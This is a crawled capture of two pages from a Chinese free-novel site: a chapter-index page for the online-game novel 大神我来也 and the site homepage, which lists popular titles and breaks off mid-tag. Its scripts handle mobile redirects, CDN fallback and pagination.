

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oupids.com/0Wqh.html
body_size: 5155
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>大神我来也(乌名)全集TXT下载_精彩免费下载 _欧皮读书 </title><meta name="keywords" content="大神我来也(乌名)全集TXT下载_精彩免费下载" /><meta name="description" content="这本《大神我来也》很和我的e口味，后面轩辕如雪,轩辕玩命,胡音若的相处很贴近生活。还可以从中学到不少东西。" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.oupids.com/0Wqh.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oupids.com/0Wqh.html" /><meta name="apple-mobile-web-app-title" content="欧皮读书" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="/static/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2017-06-14"/><meta property="og:type" content="novel"/><meta property="og:title" content="大神我来也"/><meta property="og:novel:book_name" content="大神我来也"/><meta property="og:image" content="//img.oupids.com/uppic/7/7tm.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 543 节 大神我来也"/><meta property="og:description" content="这本《大神我来也》很和我的e口味，后面轩辕如雪,轩辕玩命,胡音若的相处很贴近生活。还可以从中学到不少东西。"/><meta property="og:novel:read_url" content="https://oupids.com/0Wqh.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:author" content="乌名"/><meta property="og:url" content="https://oupids.com/0Wqh.html"/><meta property="og:novel:latest_chapter_url" content="https://oupids.com/0Wqh/543.html"/><meta property="og:novel:category" content="网游小说"/><script>var CDN='/static/',ADN='k23',TJN='pv',DIR='/',TWPC='fanti',DOMA='oupids.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='N735yl9d',xCoverList=[],MOD='',COOKIE_PRE='5yl9d',CDNV='318',CAD=0,APP_NAME='欧皮读书',TWMO='hk',FORM_HASH='a3f95b4ag9yjfv',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oupids.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧皮读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧皮读书</span><span class="slogan">oupids.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">仙侠小说</a></li><li><a href="/all/3_1.html">网游小说</a></li><li><a href="/all/4_1.html">灵异悬疑</a></li><li><a href="/all/5_1.html">恐怖灵异</a></li><li><a href="/all/6_1.html">同人衍生</a></li><li><a href="/all/7_1.html">都市生活</a></li><li><a href="/all/1.html">书库小说</a></li><li><a href="/all/complete_1.html">完结小说</a></li><li><a href="/all/hot_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.oupids.com/0Wqh.html" title="大神我来也">手机阅读《大神我来也》</a></div><a href="/">欧皮读书</a> &gt; <a href="/all/7_1.html">都市生活</a> &gt; <a href="/0Wqh.html">大神我来也</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.oupids.com/uppic/7/7tm.jpg?sm" author="乌名" alt="大神我来也" /><span class="b"></span></div><div id="info"><h1>大神我来也</h1><p>作者：<a href="/author/e4bSce59zdM.html" target="_blank">乌名</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="0Wqh8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="0Wqh8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/0Wqh/">TXT下载</a></p><p>更新时间：2017-06-14 11:10:29&nbsp;[共543章] <p>最新：<a href="/0Wqh/543.html" title="">第 543 节</a></p><div class="clear"></div><div id="intro">这本《<a href="/0Wqh_1956774509.html">大神我来也</a>》很和我的e口味，后面<a href="/zrg/eYda9eYe95e5aZ2evbaaM.html">轩辕如雪</a>,<a href="/zrg/eYda9eYe95elea9e591bdM.html">轩辕玩命</a>,<a href="/zrg/eh3a1evfb3ehba5M.html">胡音若</a>的相处很贴近生活。还可以从中学到不少东西。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/00gh.html" target="_blank" title="（综同人）[综]雪山有兔">（综同人）[综]雪山有兔</a><a href="/ebook/zDqoF8Y.html" title="平这好车主" target="_blank">平这好车主</a> (HE小说) 、 <a href="/uXp.html" target="_blank" title="妙手狂医">妙手狂医</a><a href="/ebook/LMg3fq9.html" title="白虎vs青龙谁厉害" target="_blank">白虎vs青龙谁厉害</a> (草根小说) 、 <a href="/1968182215.html" target="_blank" title="全球降临：我能看到回报">全球降临：我能看到回报</a> (游戏异界) 、 <a href="/zlFe.html" target="_blank" title="极品乡村生活">极品乡村生活</a><a href="/ebook/62WQTDP.html" title="万人迷的他只想干饭" target="_blank">万人迷的他只想干饭</a> (家长里短) 、 <a href="/sJa.html" target="_blank" title="凡人修神传">凡人修神传</a><a href="/ebook/XGYLH4W.html" title="在恐怖游戏里当npc 猫三千" target="_blank">在恐怖游戏里当npc 猫三千</a> (现代修真) 、 <a href="/1974725643.html" target="_blank" title="叶尘枫楚情雪">叶尘枫楚情雪</a> (异能小说) 、 <a href="/178331887.html" target="_blank" title="我的最强神级抽卡系统">我的最强神级抽卡系统</a><a href="/ebook/NkOrHq1.html" title="普诺瞳塑形镜好不好" target="_blank">普诺瞳塑形镜好不好</a> (都市生活) 、 <a href="/MdjD.html" target="_blank" title="网游之凯撒大帝">网游之凯撒大帝</a><a href="/ebook/KBwNfvv.html" title="肝手术后如何调养身体" target="_blank">肝手术后如何调养身体</a> (科幻小说) 、 <a href="/MyXs.html" target="_blank" title="苗疆蛊女">苗疆蛊女</a> (灵异奇谈) 、 <a href="/986599531.html" target="_blank" title="重生之财源滚滚">重生之财源滚滚</a> (异术超能) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《大神我来也》 正文 </dt><dd><a href="/0Wqh/1.html">第 1 章</a></dd><dd><a href="/0Wqh/2.html">第 2 章</a></dd><dd><a href="/0Wqh/3.html">第 3 章</a></dd><dd><a href="/0Wqh/4.html">第 4 章</a></dd><dd><a href="/0Wqh/5.html">第 5 章</a></dd><dd><a href="/0Wqh/6.html">第 6 章</a></dd><dd><a href="/0Wqh/7.html">第 7 章</a></dd><dd><a href="/0Wqh/8.html">第 8 章</a></dd><dd><a href="/0Wqh/9.html">第 9 章</a></dd><dd><a href="/0Wqh/10.html">第 10 章</a></dd><dd><a href="/0Wqh/11.html">第 11 章</a></dd><dd><a href="/0Wqh/12.html">第 12 章</a></dd><dd><a href="/0Wqh/13.html">第 13 章</a></dd><dd><a href="/0Wqh/14.html">第 14 章</a></dd><dd><a href="/0Wqh/15.html">第 15 章</a></dd><dd><a href="/0Wqh/16.html">第 16 章</a></dd><dd><a href="/0Wqh/17.html">第 17 章</a></dd><dd><a href="/0Wqh/18.html">第 18 章</a></dd><dd><a href="/0Wqh/19.html">第 19 章</a></dd><dd><a href="/0Wqh/20.html">第 20 章</a></dd><dd><a href="/0Wqh/21.html">第 21 章</a></dd><dd><a href="/0Wqh/22.html">第 22 章</a></dd><dd><a href="/0Wqh/23.html">第 23 章</a></dd><dd><a href="/0Wqh/24.html">第 24 章</a></dd><dd><a href="/0Wqh/25.html">第 25 章</a></dd><dd><a href="/0Wqh/26.html">第 26 章</a></dd><dd><a href="/0Wqh/27.html">第 27 章</a></dd><dd><a href="/0Wqh/28.html">第 28 章</a></dd><dd><a href="/0Wqh/29.html">第 29 章</a></dd><dd><a href="/0Wqh/30.html">第 30 章</a></dd><dd><a href="/0Wqh/31.html">第 31 章</a></dd><dd><a href="/0Wqh/32.html">第 32 章</a></dd><dd><a href="/0Wqh/33.html">第 33 章</a></dd><dd><a href="/0Wqh/34.html">第 34 章</a></dd><dd><a href="/0Wqh/35.html">第 35 章</a></dd><dd><a href="/0Wqh/36.html">第 36 章</a></dd><dd><a href="/0Wqh/37.html">第 37 章</a></dd><dd><a href="/0Wqh/38.html">第 38 章</a></dd><dd><a href="/0Wqh/39.html">第 39 章</a></dd><dd><a href="/0Wqh/40.html">第 40 章</a></dd><dd><a href="/0Wqh/41.html">第 41 章</a></dd><dd><a href="/0Wqh/42.html">第 42 章</a></dd><dd><a href="/0Wqh/43.html">第 43 章</a></dd><dd><a href="/0Wqh/44.html">第 44 章</a></dd><dd><a href="/0Wqh/45.html">第 45 章</a></dd><dd><a href="/0Wqh/46.html">第 46 章</a></dd><dd><a href="/0Wqh/47.html">第 47 章</a></dd><dd><a href="/0Wqh/48.html">第 48 章</a></dd><dd><a href="/0Wqh/49.html">第 49 章</a></dd><dd><a href="/0Wqh/50.html">第 50 章</a></dd><dd><a href="/0Wqh/51.html">第 51 章</a></dd><dd><a href="/0Wqh/52.html">第 52 章</a></dd><dd><a href="/0Wqh/53.html">第 53 章</a></dd><dd><a href="/0Wqh/54.html">第 54 章</a></dd><dd><a href="/0Wqh/55.html">第 55 章</a></dd><dd><a href="/0Wqh/56.html">第 56 章</a></dd><dd><a href="/0Wqh/57.html">第 57 章</a></dd><dd><a href="/0Wqh/58.html">第 58 章</a></dd><dd><a href="/0Wqh/59.html">第 59 章</a></dd><dd><a href="/0Wqh/60.html">第 60 章</a></dd><dd><a href="/0Wqh/61.html">第 61 章</a></dd><dd><a href="/0Wqh/62.html">第 62 章</a></dd><dd><a href="/0Wqh/63.html">第 63 章</a></dd><dd><a href="/0Wqh/64.html">第 64 章</a></dd><dd><a href="/0Wqh/65.html">第 65 章</a></dd><dd><a href="/0Wqh/66.html">第 66 章</a></dd><dd><a href="/0Wqh/67.html">第 67 章</a></dd><dd><a href="/0Wqh/68.html">第 68 章</a></dd><dt>《大神我来也》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/0Wqh/543.html">第 543 章</a></dd><dd><a href="/0Wqh/542.html">第 542 章</a></dd><dd><a href="/0Wqh/541.html">第 541 章</a></dd><dd><a href="/0Wqh/540.html">第 540 章</a></dd><dd><a href="/0Wqh/539.html">第 539 章</a></dd><dd><a href="/0Wqh/538.html">第 538 章</a></dd><dd><a href="/0Wqh/537.html">第 537 章</a></dd><dd><a href="/0Wqh/536.html">第 536 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/0Wqh/indexlist_1.html">上页</a><b>1</b><a href="/0Wqh/indexlist_2.html">2</a><a href="/0Wqh/indexlist_3.html">3</a><a href="/0Wqh/indexlist_4.html">4</a><a href="/0Wqh/indexlist_5.html">5</a><a href="/0Wqh/indexlist_6.html">6</a><a href="/0Wqh/indexlist_7.html">7</a><a href="/0Wqh/indexlist_8.html">8</a><a href="/0Wqh/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/0Wqh/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 8; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 543 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1908952190.html" target="_blank" title="我的极品空姐老婆">我的极品空姐老婆</a>、 <a href="/M8Cu.html" target="_blank" title="极品司机">极品司机</a>、 <a href="/ebook/1eDgSVD.html" title="走亲戚了吗" target="_blank">走亲戚了吗</a>、 <a href="/82No.html" target="_blank" title="废物机甲师是星际最强">废物机甲师是星际最强</a>、 <a href="/ebook/KBwNfYl.html" title="合法夫妻妻子跑走怎么离婚" target="_blank">合法夫妻妻子跑走怎么离婚</a>、 <a href="/781305407.html" target="_blank" title="神秘复苏">神秘复苏</a>、 <a href="/ebook/WBwmfq6.html" title="颠狂道txt 百度云" target="_blank">颠狂道txt 百度云</a>、 <a href="/uqq.html" target="_blank" title="剑道鬼才">剑道鬼才</a>、 <a href="/ebook/Qaw3fLO.html" title="货币经济是什么意思" target="_blank">货币经济是什么意思</a>、 <a href="/3wn.html" target="_blank" title="我的特警老婆">我的特警老婆</a>、 <a href="/c03.html" target="_blank" title="唐寅在异界">唐寅在异界</a>、 <a href="/ebook/WAYEcgz.html" title="绝美伤感文案短句" target="_blank">绝美伤感文案短句</a>、 <a href="/88zD.html" target="_blank" title="不孰">不孰</a>、 <a href="/ebook/33zAskv.html" title="异术超能是什么" target="_blank">异术超能是什么</a>、 <a href="/bzej.html" target="_blank" title="重生于火红年代">重生于火红年代</a>、 <a href="/ebook/z809cZ0.html" title="锜怎么读什么意思" target="_blank">锜怎么读什么意思</a>、 <a href="/bKKE.html" target="_blank" title="小西的美母教师（改编）">小西的美母教师（改编）</a>、 <a href="/ebook/MrGXfon.html" title="交易论以及资本主义的走向" target="_blank">交易论以及资本主义的走向</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⑴ 《大神我来也》为乌名所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与欧皮读书的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⑵ 《大神我来也》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>*. <a href="/0Wqh_1956774509.html">大神我来也/现代/乌名/在线阅读/小说txt下载</a>/<span class="gray">2016-11-17 08:08:44</span></p><p>*. <a href="/k/ak07qczw9q.html">大神我来也/现代/乌名/全集最新列表/在线免费阅读</a>/<span class="gray">2017-05-26 06:22:03</span></p><p>*. <a href="/k/bza8qtnokr.html">大神我来也/全本TXT下载 轩辕如雪,轩辕玩命,胡音若/无广告下载</a>/<span class="gray">2017-02-22 21:28:07</span></p><p>*. <a href="/0Wqh_15647141.html">大神我来也/现代/乌名/精彩阅读/最新章节全文免费阅读</a>/<span class="gray">2017-05-24 08:12:07</span></p><p>*. <a href="/k/m8nmj1kjaw.html">大神我来也在线阅读/虚拟网游、时空穿梭、美男/乌名/免费全文</a>/<span class="gray">2017-04-18 13:07:30</span></p></div></div><script src="/click/0Wqh"></script><script src="/5ylcy/318.k2nnvm"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.oupids.com/">欧皮读书</a>(oupids.com) All Rights Reserved. <a href="//fanti.oupids.com/0Wqh.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmailW3Ipb.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="36.907ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oupids.com/?FROM=bjs&u=BJS
body_size: 8664
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧皮读书-最新章节-全文阅读-小说免费阅读</title><meta name="keywords" content="欧皮读书,仙侠小说,好看的小说" /><meta name="description" content="欧皮读书是优秀的免费小说网站，拥有大量网游小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.oupids.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oupids.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="欧皮读书" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="/static/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var CDN='/static/',ADN='k23',TJN='pv',DIR='/',TWPC='fanti',DOMA='oupids.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='N735yl9d',xCoverList=[],MOD='',COOKIE_PRE='5yl9d',CDNV='318',CAD=0,APP_NAME='欧皮读书',TWMO='hk',FORM_HASH='6360cf51g9yjfw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oupids.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧皮读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧皮读书</span><span class="slogan">oupids.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">仙侠小说</a></li><li><a href="/all/3_1.html">网游小说</a></li><li><a href="/all/4_1.html">灵异悬疑</a></li><li><a href="/all/5_1.html">恐怖灵异</a></li><li><a href="/all/6_1.html">同人衍生</a></li><li><a href="/all/7_1.html">都市生活</a></li><li><a href="/all/1.html">书库小说</a></li><li><a href="/all/complete_1.html">完结小说</a></li><li><a href="/all/hot_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/W9an.html" title=""><img data-lazy="//img.oupids.com/uppic/A/NMEV.jpg?sm" alt="三爷" author="红桃四" src="/zloadMnIs.svg" /></a></div><dl><dt><span>红桃四</span><a href="/W9an.html" title="">三爷</a></dt><dd>晋江VIP完结 非V章节总点击数：118318 总书评数：215 当前被收藏数：105...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/W4fC.html" title=""><img data-lazy="//img.oupids.com/uppic/H/U5r.jpg?sm" alt="爆萌小仙：扑倒冰山冷上神" author="未曦初晓" src="/zloadMnIs.svg" /></a></div><dl><dt><span>未曦初晓</span><a href="/W4fC.html" title="">爆萌小仙：扑倒冰山冷上神</a></dt><dd>云起书院完结 阅文点击：417294 总人气：165552 收藏：877518次...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/261918852.html" title=""><img data-lazy="//img.oupids.com/normal_261918852_40093.jpg?sm" alt="雪瑶（乱高n）" author="三小姐的小说" src="/zloadMnIs.svg" /></a></div><dl><dt><span>三小姐的小说</span><a href="/261918852.html" title="">雪瑶（乱高n）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1514078607.html" title=""><img data-lazy="//img.oupids.com/uppic/r/e5P0.jpg?sm" alt="在斗罗签到四万年" author="会走路的鱼y" src="/zloadMnIs.svg" /></a></div><dl><dt><span>会走路的鱼y</span><a href="/1514078607.html" title="">在斗罗签到四万年</a></dt><dd>吴昊穿越到了斗罗大陆，成为七宝琉璃宗的外门弟子，本以为就只于此，机缘巧合下获得了打卡系...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/604955389.html" title=""><img data-lazy="//img.oupids.com/normal_604955389_59539.jpg?sm" alt="乱伦大杂烩" author="懶惰的" src="/zloadMnIs.svg" /></a></div><dl><dt><span>懶惰的</span><a href="/604955389.html" title="">乱伦大杂烩</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2125814645.html" title=""><img data-lazy="//img.oupids.com/uppic/r/eu6n.jpg?sm" alt="四合院之饮食男女" author="武文弄沫" src="/zloadMnIs.svg" /></a></div><dl><dt><span>武文弄沫</span><a href="/2125814645.html" title="">四合院之饮食男女</a></dt><dd>一大爷——后事难断二大爷——当官吃饭三大爷——精打细算秦淮茹——脸蛋好看何雨柱——打架...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/374114830.html" title="">猎艳江湖</a></span><span class="s5">天地23</span></li><li><span class="s1">重生</span><span class="s2"><a href="/z1gC.html" title="">重生九零辣妻追夫</a></span><span class="s5">老羊爱吃鱼</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/0N4p.html" title="">我的三盆肉植君</a></span><span class="s5">清蒸日华</span></li><li><span class="s1">同人</span><span class="s2"><a href="/cc2t.html" title="">（HP同人）重塑未来</a></span><span class="s5">Emeraldelf</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wsl.html" title="">正太凶猛</a></span><span class="s5">苏雪若</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1a.html" title="">男人香</a></span><span class="s5">蔚锦绣</span></li><li><span class="s1"></span><span class="s2"><a href="/8beE.html" title="">我真没想抢男主【快穿】</a></span><span class="s5">漫天都是小星星</span></li><li><span class="s1">军事</span><span class="s2"><a href="/b8KD.html" title="">春秋大领主</a></span><span class="s5">荣誉与忠诚</span></li><li><span class="s1">百合</span><span class="s2"><a href="/ssE8.html" title="">恋人每天都在催更</a></span><span class="s5">焱夏</span></li><li><span class="s1"></span><span class="s2"><a href="/1937198657.html" title="">金鳞岂是池中物</a></span><span class="s5">Monkey</span></li><li><span class="s1">GL</span><span class="s2"><a href="/jyEp.html" title="">集齐九条狐尾可召唤神龙？</a></span><span class="s5">花匠先生</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/1274430193.html" title="">超神宠兽店</a></span><span class="s5">古羲</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1427462069.html" title="">陈年烈苟</a></span><span class="s5">不问三九</span></li><li><span class="s1">青春</span><span class="s2"><a href="/MHK0.html" title="">拿什么萌死你我的男神</a></span><span class="s5">超萌芭比</span></li><li><span class="s1">青春</span><span class="s2"><a href="/cAy.html" title="">宠妻一加一：老婆难做</a></span><span class="s5">不道心</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/1DCI.html" title="">谁把我的尸体藏起来了！</a></span><span class="s5">有妖眼</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/DS7j.html" target="_blank" title="和死对头AA恋了"><img data-lazy="//img.oupids.com/uppic/t/g2DK.jpg?sm" alt="和死对头AA恋了" author="丹锦" /></a></div><dl><dt><a href="/DS7j.html" title="和死对头AA恋了">和死对头AA恋了</a></dt><dd>晋江VIP完结 总书评数：1275 当前被收藏数：6504 营养液数：2783 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/1193072453.html" title="快穿攻略：黑化吧，男主！">快穿攻略：黑化吧，男主！</a>/喵柒Miss</li><li><a href="/bIdo.html" title="穿书后成了病娇师尊的掌中囚宠">穿书后成了病娇师尊的掌中囚宠</a>/凛未邪</li><li><a href="/Wj0t.html" title="搜神记（蛮荒三部曲之一）">搜神记（蛮荒三部曲之一）</a>/树下野狐</li><li><a href="/620809309.html" title="玄幻：我有一百个丹田">玄幻：我有一百个丹田</a>/寂寞观鱼</li><li><a href="/1059810764.html" title="强势撩宠之国民男神狠欠揍">强势撩宠之国民男神狠欠揍</a>/听风画雨</li><li><a href="/1790511459.html" title="宠夫（快穿）">宠夫（快穿）</a>/决绝</li><li><a href="/02o.html" title="异世流云">异世流云</a>/落花幽若 </li><li><a href="/1004415979.html" title="快穿：我只想种田">快穿：我只想种田</a>/沧澜止戈</li><li><a href="/zept.html" title="（斗罗同人）从斗罗开始打卡">（斗罗同人）从斗罗开始打卡</a>/夏竖琴</li><li><a href="/D9AD.html" title="非人类大学">非人类大学</a>/柴帽双全</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/j2zM.html" target="_blank" title="放开那个反派让我来"><img data-lazy="//img.oupids.com/uppic/r/edP.jpg?sm" alt="放开那个反派让我来" author="龚心文" /></a></div><dl><dt><a href="/j2zM.html" title="放开那个反派让我来">放开那个反派让我来</a></dt><dd>晋江金牌推荐VIP完结 总书评数：19223  当前被收藏数：46427  营养液数：...</dd></dl><div class="clear"></div></div><ul><li><a href="/f2i.html" title="史上第一佛修">史上第一佛修</a>/青丘千夜</li><li><a href="/f2a.html" title="一世之尊">一世之尊</a>/爱潜水的乌贼</li><li><a href="/MwKt.html" title="新白娘子传奇续集">新白娘子传奇续集</a>/雅芝一页</li><li><a href="/1255115531.html" title="小溪发廊——这个风花雪月的场所">小溪发廊——这个风花雪月的场所</a>/有背影</li><li><a href="/DSyo.html" title="地府签到千年，投胎气哭女帝">地府签到千年，投胎气哭女帝</a>/无敌大神</li><li><a href="/bsIt.html" title="师父总爱吸本喵[穿书]">师父总爱吸本喵[穿书]</a>/六出轻吕</li><li><a href="/3sob.html" title="仙道纪元">仙道纪元</a>/青杨</li><li><a href="/DncS.html" title="仙尊渡劫失败后">仙尊渡劫失败后</a>/山河不倦</li><li><a href="/ziNI.html" title="白月光他回来了">白月光他回来了</a>/逆羽Xayah</li><li><a href="/zEAb.html" title="穿书后和美强惨男二HE了">穿书后和美强惨男二HE了</a>/檀幽筑梦</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/DeW0.html" target="_blank" 